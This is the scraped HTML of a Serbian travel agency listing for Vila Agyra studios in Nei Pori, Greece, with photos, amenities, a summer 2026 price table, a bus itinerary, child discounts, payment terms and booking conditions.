                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-2020-u-grckoj-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-2020-u-grckoj-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-grcka-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-grcka-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-u-grckoj-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-u-grckoj-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-grcka-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-grcka-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                    <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="393" height="295" src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                    </div>
        <div id="thumbs" class="owl-carousel owl-theme">
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-2020-letovanje-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-2020-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-leto-2020-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-leto-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-letovanje-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-more-2020-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/grcka-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="Vila Agyra - Nei Pori - Grčka apartmani" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-2020-grcka-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-2020-letovanje-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-2020-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-grcka-2020-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-grcka-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/leto-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-2020-grcka-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-2020-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-2020-u-grckoj-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-grcka-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/letovanje-u-grckoj-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-grcka-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                            <div class="item">
                <div class="gallery-item" data-src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra.jpg">
                        <a href="#"><img width="254" height="182" src="https://startravelnis.rs/wp-content/uploads/2022/01/more-2020-nei-pori-vila-agyra-254x182.jpg" class="attachment-tab-img size-tab-img" alt="" decoding="async" loading="lazy" /></a>
                    </div>
                </div>
                    </div>
    </div>
    
							</div>

							
								<div class="col-md-3">

									
<div class="sadrzaji-wrapper">
    <h4>Sadržaji objekta:</h4>
    <div class="sadrzaji">
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-pool"></span>
            </div>
            <div class="sadrzaj-label">Bazen</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-klima"></span>
            </div>
            <div class="sadrzaj-label">Klima</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-tv"></span>
            </div>
            <div class="sadrzaj-label">Televizor</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-wifi"></span>
            </div>
            <div class="sadrzaj-label">Internet</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-rostilj"></span>
            </div>
            <div class="sadrzaj-label">Roštilj</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-parking"></span>
            </div>
            <div class="sadrzaj-label">Parking</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-lift"></span>
            </div>
            <div class="sadrzaj-label">Lift</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-pets"></span>
            </div>
            <div class="sadrzaj-label">Dozvoljeni ljubimci</div>
        </div>
        <div class="single-sadrzaj-wrapper  checked ">
            <div class="sadrzaj-icon">
                <span class="icon-balcony"></span>
            </div>
            <div class="sadrzaj-label">Terasa</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-sef"></span>
            </div>
            <div class="sadrzaj-label">Sef</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-spa"></span>
            </div>
            <div class="sadrzaj-label">Wellness & Spa</div>
        </div>
        <div class="single-sadrzaj-wrapper ">
            <div class="sadrzaj-icon">
                <span class="icon-reception"></span>
            </div>
            <div class="sadrzaj-label">Recepcija</div>
        </div>
    </div>
</div>
								</div>

							
						</div>



						<div class="smestaj-tabovi">



    <ul class="nav nav-tabs" id="myTab" role="tablist">

        <li class="nav-item">

            <a class="nav-link smooth-scroll active" id="opis-tab" data-toggle="tab" href="#opis" role="tab" aria-controls="opis" aria-selected="true">Opis</a>

        </li>

        
            <li class="nav-item">

                <a class="nav-link smooth-scroll" id="cenovnik-tab" data-toggle="tab" href="#cenovnik" role="tab" aria-controls="cenovnik" aria-selected="false">Cenovnik</a>

            </li>

        
        
        
            <li class="nav-item">

                <a class="nav-link" href="#" data-toggle="modal" data-target="#smestaj-mapa">

                    Mapa

                </a>

            </li>

        
    </ul>



</div>



<div class="smestaj-tabovi-content">

    <div id="opis">



        



        <h2><strong>Vila Agyra</strong></h2>
<p><strong>Vila Agyra</strong> se nalazi na samoj obali mora u <strong>Nei Poriju,</strong> prekoputa peščane plaže, u neposrednoj blizini naše vile Giromania. Raspolaže lepo uređenim trokrevetnim i četvorokrevetnim studijima koji su smešteni na prvom i drugom spratu. Komforni studiji su pored francuskog kreveta opremljeni kanabeom na rasklapanje (širine oko 130 cm) i većina ima bočni ili direktan pogled na more. Sve smeštajne jedinice poseduju osnovno opremljenu kuhinju, kupatilo, terasu, TV i centralni klima uređaj čije se korišćenje dodatno naplaćuje. Objeket poseduje lift. Promena posteljine i peškira je na polovini boravka, a u vili postoji i mogućnost korišćenja WiFi interneta.</p>
<p>Google maps:<br />
Latitude: 39.979520<br />
Longitude: 22.645878</p>
<p>Pogledajte ostalu našu ponudu za letovanje u Nei Poriju <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/">ovde.</a></p>
<p>Više informacija o samoj destinaciji možete pogledati <a href="https://sr.wikipedia.org/wiki/Nei_Pori">ovde.</a></p>



        


        
            <ul id="usluge-smestaja" class="d-none">

                
                    <li>NA</li>

                
            </ul>

        
    </div>



    
        <div id="cenovnik">



            
                <ul class="nav nav-pills samo-jedan-cenovnik">



                    
                        <li class="nav-item">

                            <a class="nav-link active" data-toggle="pill" href="#cenovnik-1" role="tab" aria-controls="cenovnik-1-tab" aria-selected="true">Cenovnik - bus/sopstveni prevoz</a>

                        </li>

                    


                    
                </ul>



                <div class="tab-content">

                    
                        <div class="tab-pane active" id="cenovnik-1" role="tabpanel" aria-labelledby="cenovnik-1-tab">

                            <div class="table-responsive ">

                                <p><strong>Vila Agyra – Leto 2026</strong></p>
<table width="1340">
<tbody>
<tr>
<td width="164">TIP SMEŠTAJA</td>
<td width="51">24.05. 03.06.</td>
<td width="51">29.05. 08.06.</td>
<td width="51">03.06. 13.06.</td>
<td width="51">08.06. 18.06.</td>
<td width="51">13.06. 23.06.</td>
<td width="51">18.06. 28.06.</td>
<td width="51">23.06. 03.07.</td>
<td width="51">28.06. 08.07.</td>
<td width="51">03.07. 13.07.</td>
<td width="51">08.07. 18.07.</td>
<td width="51">13.07. 23.07.</td>
<td width="156">18.07.-28.07. 23.07.-02.08. 28.07.-07.08. 02.08.-12.08. 07.08.-17.08. 12.08.-22.08.</td>
<td width="51">17.08. 27.08.</td>
<td width="51">22.08. 01.09.</td>
<td width="51">27.08. 06.09.</td>
<td width="51">01.09. 11.09.</td>
<td width="51">06.09. 16.09.</td>
<td width="51">11.09. 21.09.</td>
<td width="51">16.09. 26.09.</td>
<td width="51">21.09. 01.10.</td>
<td width="51">26.09. 06.10.</td>
</tr>
<tr>
<td>1/2 Std</td>
<td>205*</td>
<td>230*</td>
<td>260*</td>
<td>285*</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>325*</td>
<td>295*</td>
<td>270*</td>
<td>240*</td>
<td>200*</td>
<td>165*</td>
</tr>
<tr>
<td>1/3 Std</td>
<td>160*</td>
<td>185*</td>
<td>210*</td>
<td>235*</td>
<td>495</td>
<td>605</td>
<td>705</td>
<td>780</td>
<td>800</td>
<td>830</td>
<td>865</td>
<td>995</td>
<td>945</td>
<td>795</td>
<td>645</td>
<td>275*</td>
<td>255*</td>
<td>230*</td>
<td>195*</td>
<td>160*</td>
<td>135*</td>
</tr>
<tr>
<td>1/4 Std</td>
<td>135*</td>
<td>155*</td>
<td>175*</td>
<td>195*</td>
<td>525</td>
<td>660</td>
<td>730</td>
<td>815</td>
<td>860</td>
<td>890</td>
<td>925</td>
<td>1050</td>
<td>1010</td>
<td>855</td>
<td>695</td>
<td>230*</td>
<td>210*</td>
<td>185*</td>
<td>160*</td>
<td>120*</td>
<td>110*</td>
</tr>
<tr>
<td>1/3 Std SSV</td>
<td>170*</td>
<td>195*</td>
<td>220*</td>
<td>245*</td>
<td>525</td>
<td>645</td>
<td>740</td>
<td>855</td>
<td>850</td>
<td>880</td>
<td>915</td>
<td>1045</td>
<td>995</td>
<td>835</td>
<td>675</td>
<td>285*</td>
<td>265*</td>
<td>240*</td>
<td>205*</td>
<td>165*</td>
<td>140*</td>
</tr>
<tr>
<td>1/4 Std SSV</td>
<td>140*</td>
<td>165*</td>
<td>185*</td>
<td>205*</td>
<td>565</td>
<td>705</td>
<td>775</td>
<td>870</td>
<td>915</td>
<td>945</td>
<td>980</td>
<td>1105</td>
<td>1060</td>
<td>900</td>
<td>740</td>
<td>240*</td>
<td>215*</td>
<td>190*</td>
<td>165*</td>
<td>125*</td>
<td>115*</td>
</tr>
<tr>
<td>1/3 Std SV</td>
<td>180*</td>
<td>205*</td>
<td>230*</td>
<td>255*</td>
<td>560</td>
<td>680</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>/</td>
<td>295*</td>
<td>275*</td>
<td>250*</td>
<td>215*</td>
<td>170*</td>
<td>145*</td>
</tr>
<tr>
<td>1/4 Std SV</td>
<td>145*</td>
<td>175*</td>
<td>195*</td>
<td>215*</td>
<td>590</td>
<td>745</td>
<td>815</td>
<td>915</td>
<td>960</td>
<td>990</td>
<td>1030</td>
<td>1160</td>
<td>1115</td>
<td>945</td>
<td>775</td>
<td>250*</td>
<td>220*</td>
<td>195*</td>
<td>170*</td>
<td>130*</td>
<td>120*</td>
</tr>
<tr>
<td colspan="22" width="1340">Cene bez (*) u tabeli izražene su na bazi najma studija/apartmana.</td>
</tr>
<tr>
<td colspan="22" width="1340">Cene sa (*) su cene PAKET ARANŽMANA po osobi sa uključenim prevozom iz Niša, bez teritorijalne doplate za prevoz iz drugih gradova.</td>
</tr>
<tr>
<td colspan="22">U smenama sa zvezdicom *, u slučaju sopstvenog prevoza cena paket aranžmana se umanjuje za 25€ po osobi.</td>
</tr>
</tbody>
</table>

                            </div>

                        </div>

                    


                    
                </div>



            


        </div>

    




    




    <div id="smestaj_accordions" class="accordion-sekcija">

        
            <div class="card">

                <div class="card-header" id="program_putovanja">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_program_putovanja" aria-expanded="false" aria-controls="acc_program_putovanja">Program putovanja</button>

                    </h5>

                </div>



                <div id="acc_program_putovanja" class="collapse" aria-labelledby="program_putovanja" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2>PROGRAM PUTOVANJA:</h2>
<p>Sastanak putnika koji putuju autobuskim prevozom na mestu polaska je dan ranije u odnosu na datum početka smene iz tabele. Noćna vožnja sa kraćim usputnim odmorima.</p>
<p>1. dan – 10. dan: Dolazak, smeštaj, i boravak na izabranoj destinaciji i na bazi izabrane usluge, noćenje.<br />
11/16. dan – Napuštanje objekta u 9h, polazak autobusa u popodnevnim, večernjim časovima. Vožnja sa kraćim usputnim odmorima.<br />
12/17. dan: Dolazak na mesto polaska. Kraj usluga.</p>
<p><strong>Polazak autobuskog prevoza je dan pre po</strong><strong>č</strong><strong>etka aranžmana iz tabele. Ta</strong><strong>č</strong><strong>no vreme polaska obavezno proveriti u agenciji dan pre polaska.</strong></p>
<p>Agencija pravi raspored sedenja uzimajući ravnopravno u obzir: starost putnika (stara lica ili porodice sa decom), posebne potrebe putnika, uplatu rezervacije sedišta, kao i vreme uplate aranžmana.</p>
</div>

                </div>

            </div>

        




        
            <div class="card">

                <div class="card-header" id="o_aranzmanu">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_o_aranzmanu" aria-expanded="false" aria-controls="acc_o_aranzmanu">O aranžmanu</button>

                    </h5>

                </div>



                <div id="acc_o_aranzmanu" class="collapse" aria-labelledby="o_aranzmanu" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2>ARANŽMAN OBUHVATA:</h2>
<ul>
<li>Vanlinijski prevoz autobusom sa polaskom iz Niša (audio, video opremljenosti, prosečne udobnosti, bez obuhvaćenih usluga pića, hrane i dr. tokom putovanja) na izabranoj relaciji u smenama VANSEZONE (označene zvezdicom). Uvećanje za polaske iz drugih mesta (severno od Niša) u VANSEZONI navedeno je u tabeli autobuskog prevoza. U smenama SEZONE cena autobuskog prevoza nije uključena u cenu aranžmana. Cene autobuskog prevoza po osobi u SEZONI nalaze se u tabeli autobuskog prevoza.</li>
<li>Smeštaj u izabranom objektu (po programu)</li>
<li>Organizacija i vođstvo puta.</li>
</ul>
<h2>ARANŽMAN NE OBUHVATA:</h2>
<ul>
<li>boravišnu taksu 2 eur dnevno po smeštajnoj jedinici – <strong>PLAĆA SE U AGENCIJI</strong>.</li>
<li>prevoz autobusima turisticke klase (TV, klima, DVD…) po cenovniku iz tabele u smenama SEZONE (bez zvezdice)</li>
<li>međunarodno zdravstveno putno osiguranje putnika</li>
<li>održavanje higijene smeštajnih jedinica tokom boravka kao i sredstva za higijenu</li>
<li>hranu, dodatne usluge (izbor sprata ili sedišta u autobusu) kao i programom nenavedene usluge</li>
<li>individualne i ostale troškove putnika.</li>
</ul>
<h2>POPUSTI I DOPLATE:</h2>
<p>Većina vila ima određenu granicu od 7 godina za decu koja mogu da dele ležaj sa roditeljima. U nekim vilama se decom smatraju samo deca do 2 godine starosti. Za svaku vilu stoji navedeno u opisu do koje godine se smatraju decom. Ukoliko ne stoji eksplicitno navedeno u opisu vile, smatra se da se decom smatraju deca do 7godina starosti. Za decu se primenjuju sledeći uslovi:</p>
<p><strong>Uslovi za decu od 0-7 godina – VANSEZONA:</strong></p>
<ul>
<li>Jedno dete do 7 god., u krevetu sa roditeljima (dve punoplatežne osobe) – besplatno u slučaju sopstvenog prevoza. U slučaju autobuskog prevoza plaća samo punu cenu autobuske karte.</li>
<li>Jedno dete do 7 god. sa jednim roditeljem (jedna osoba) plaća punu cenu aranžmana.</li>
<li>Dvoje dece do 7 godina u zajedničkom ležaju, plaćaju cenu jedne odrasle osobe za smeštaj dok se za jedno dete u slučaju autobuskog prevoza plaća puna cena autobuske karte po ceni iz tabele.</li>
<li>Dvoje dece do 7 godina plaćaju 70&#37; od cene za odrasle i imaju sopstveni ležaj i sedište u autobusu.</li>
<li>Za korišćenje 1/2 kao 1/1 u slučaju autobuskog prevoza, plaća se cena smeštaja za 2 osobe i prevoz za jednu osobu.</li>
</ul>
<p><strong>Uslovi za decu do 0-7 godina – SEZONA:</strong></p>
<ul>
<li>Jedno dete, do 7 godina u krevetu sa roditeljima (dve punoplatežne osobe) – besplatno.</li>
<li>Jedno dete do 7 godina sa jednim roditeljem (jedna osoba) plaća punu cenu aranžmana.</li>
<li>Dva deteta se tretiraju kao jedna odrasla osoba u slučaju najma apartmana bez prevoza. U slučaju aranžmana sa autobuskim prevozom za svako dete (bez obzira na uzrast) se plaća cena autobuske karte.</li>
<li>Za korišćenje 1/2 kao 1/1 plaća se puna cena smeštaja (za 2 osobe).</li>
</ul>
</div>

                </div>

            </div>

        




        
            <div id="uslovi_placanja">



            </div>

            <div class="card">

                <div class="card-header" id="uslovi_placanja">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_uslovi_placanja" aria-expanded="false" aria-controls="acc_uslovi_placanja">Uslovi i način plaćanja</button>

                    </h5>

                </div>



                <div id="acc_uslovi_placanja" class="collapse" aria-labelledby="uslovi_placanja" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2>USLOVI I NAČIN PLAĆANJA:</h2>
<p>Sve cene u tabelama date su u eurima, a plative su isključivo u dinarskoj protivvrednosti po srednjem kursu Narodne banke Srbije na dan uplate. Cena aranžmana garantovana je samo za uplaćeni deo ukupne sume, ostatak je podložan promeni u slučaju oscilacije kursa.</p>
<ul>
<li>30&#37; prilikom rezervacije, ostatak najkasnije 15 dana pre datuma polaska na putovanje</li>
<li>Čekovima gradjana: 30&#37; akontacija, ostatak u ratama do 31.12.2025.</li>
<li>Administrativnom zabranom: 30&#37; akontacija, ostatak u ratama do 31.12.2025.</li>
<li>Banka Intesa kreditnom karticom na više mesečnih rata sa realizacijom najdalje do 31.12.2025.</li>
</ul>
<p>Sve cene su izražene u eurima, a plaćanje se vrši isključivo u dinarskoj protivvrednosti po srednjem kursu Narodne banke Srbije na dan uplate. U slučaju poremaćaja na tržištu roba i usluga, ili monetarnom tržištu ili nedovoljnog broja prijavljenih putnika, organizator putovanja zadržava pravo na korekciju cena na neplaćeni deo aranžmana. Za uplaćeni deo aranžmana cena ostaje nepromenjena.</p>
</div>

                </div>

            </div>

        




        
            <div id="napomena">



            </div>

            <div class="card">

                <div class="card-header" id="napomene">

                    <h5 class="mb-0">

                        <button class="btn btn-link" data-toggle="collapse" data-target="#acc_napomena" aria-expanded="false" aria-controls="acc_napomena">Napomena</button>

                    </h5>

                </div>



                <div id="acc_napomena" class="collapse" aria-labelledby="napomene" data-parent="#smestaj_accordions">

                    <div class="card-body"><h2>NAPOMENA:</h2>
<p><em><strong>Troškovi promene već potvđenih rezevacija su 20 eura po rezervaciji. Promena datuma putovanja, kao i promena vile, računa se kao otkaz putovanja.</strong></em></p>
<p>Maloletna lica, ukoliko putuju bez roditelja, moraju imati saglasnost oba roditelja a koje glasi na punoletno lice sa kojim putuje. To punoletno lice ne može biti iz agencije. Za izlazak iz države svim maloletnim licima neophodna je saglasnost oba roditelja – staratelja (ili roditelja – staratelja koji ne putuje sa maloletnim detetom), da pomenuto lice može samostalno preći granicu ili sa punoletnim pratiocem. Saglasnost mora biti overena u sudu ili opštini.</p>
<p>Putnici su dužni da se informišu o pravima i obavezama putnika u carinskom postupku za prelazag granice. Prava i obaveze putnika u carinskom postupku reguliše više propisa, od kojih su najvažniji: carinski zakon, zakon o spoljnotrgovinskom poslovanju, zakon o deviznom poslovanju, odluka o uslovima za lične i fizičke prenose sredstava plaćanja u inostranstvu i iz inostranstva. Putnici su u obavezi da poseduju svu moguću potrebnu dokumentaciju za prelazak granice.</p>
<p>Oznaka kategorije vile/hotela u programu putovanja je zvanično utvrđena i važeća na dan zaključenja ugovora između organizatora putovanja i ino partnera, te eventualne naknadne promene koje organizatoru putovanja nisu poznate ne mogu biti relevantne.</p>
<p>Organizator putovanja ne garantuje spratnost, pogled, broj apartmana ili sobe, sedište u autobusu ili avionu, ukoliko to nije predviđeno i uplaćeno prema cenovniku kao mogućnost dodatne usluge i doplate.</p>
<p><strong>Smeštaj i boravak u objektu:</strong></p>
<p>U studije ili apartmane se ulazi prvog dana boravka od 16:00h, a studiji i apartmani se napuštaju poslednjeg dana boravka do 09:00h. Putnici ulaze u očišćenu (prebrisanu) i spremljenu smeštajnu jedinicu, ali su u obavezi da tokom svog boravka sami vode računa o higijeni iste, a da je prilikom napuštanja ostave u stanju u kome su je primili (operu posuđe, izbace smeće, obrišu frižider i stave na hlađenje na nulu, ključ ostave u bravi sa spoljne strane vrata). Metle, džogeri, kofe se nalaze u smeštajnoj jedinici ili u smeštajnom objektu i zajednički su za smeštajne jedinice i korišćeni od strane drugih putnika. Ukoliko higijena nije zadovoljavajuća po dolasku, potrebno je kontaktirati predstavnika agencije kako bi se izvršilo ponovno čišćenje. Ukoliko primedba na higijenu bude dostavljena Organizatoru nakon povratka u Srbiju, bez kontaktiranja sa predstavnikom agencije, Organizator reklamacije tog tipa neće uzeti u razmatranje. Ukoliko putnik na destinaciji odbije ponovno čišćenje smeštajne jedinice, Organizator naknadne reklamacije tog tipa neće uzeti u razmatranje.</p>
<p>U svim apartmanima i studijima postoji osnovni kuhinjski pribor (rasparen i korišćen od strane drugih gostiju) i oprema za određeni broj kreveta, ali ne i peškiri, toalet papir i sredstva za higijenu. Putnik će biti smešten u bilo koju službeno registrovanu smeštajnu jedinicu u smeštajnom objektu opisanom u Programu, bez obzira na osobenosti putnika, kategoriju, lokaciju i položaj smeštajnog objekta ili jedinice, spratnost, blizinu buke, parkinga i druge karakteristike.</p>
